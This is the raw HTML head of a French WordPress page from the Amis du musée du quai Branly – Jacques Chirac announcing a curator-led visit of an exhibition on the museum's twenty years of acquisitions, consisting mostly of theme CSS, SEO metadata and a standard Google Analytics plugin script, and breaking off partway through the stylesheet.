

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/
body_size: 20695
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Visite de l&#039;exposition &quot;20 ans - les acquisitions du musée du quai Branly - Jacques Chirac&quot; - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<link rel="canonical" href="https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visite de l&#039;exposition &quot;20 ans - les acquisitions du musée du quai Branly - Jacques Chirac&quot; - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Visite de l&#8217;exposition 20 ans &#8211; les acquisitions du musée du quai Branly &#8211; Jacques Chirac par Emmanuel Kasahrérou, commissaire de l&#8217;exposition RDV 9h45 Uniquement sur inscription : 01 56 61 52 71 / amisdumusee@quaibranly.fr" />
	<meta property="og:url" content="https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:published_time" content="2019-12-16T16:27:27+00:00" />
	<meta property="article:modified_time" content="2019-12-16T16:28:26+00:00" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/wp-content/uploads/2019/08/20-ans-affiche.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="stagiaire" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="stagiaire" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/","url":"https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/","name":"Visite de l'exposition \"20 ans - les acquisitions du musée du quai Branly - Jacques Chirac\" - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/08/20-ans-affiche.jpg","datePublished":"2019-12-16T16:27:27+00:00","dateModified":"2019-12-16T16:28:26+00:00","author":{"@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed"},"breadcrumb":{"@id":"https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2019/08/20-ans-affiche.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/08/20-ans-affiche.jpg","width":800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Visite de l&rsquo;exposition « 20 ans &#8211; les acquisitions du musée du quai Branly &#8211; Jacques Chirac »"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed","name":"stagiaire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","caption":"stagiaire"},"url":"https://www.amisquaibranly.fr/author/stagiaire/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "10947";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 